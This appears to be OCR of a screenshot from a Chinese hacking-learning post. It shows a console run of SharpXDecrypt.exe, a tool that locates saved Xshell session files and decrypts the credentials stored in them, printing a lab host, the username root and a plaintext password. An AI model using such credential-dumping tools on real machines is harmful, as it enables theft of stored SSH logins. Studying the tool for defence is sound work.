 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1526]
(c) Microsoft Corporation。保留所有权利。
D:\A_Tools>.\SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\ \Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username:
userSID: S-1-5-21-1735704815-2011560665-3732945526-1001
[*] GetUserSID Success !
XSHPath: C:\Users\ \Documents\NetSarang Computer\7\Xshell\Sessions\新建会话.xsh
Host: 127.0.0.1
UserName: root
Password: 123456
Version: 7.1
[*] read done!
D:\A_Tools>
HACK学习呀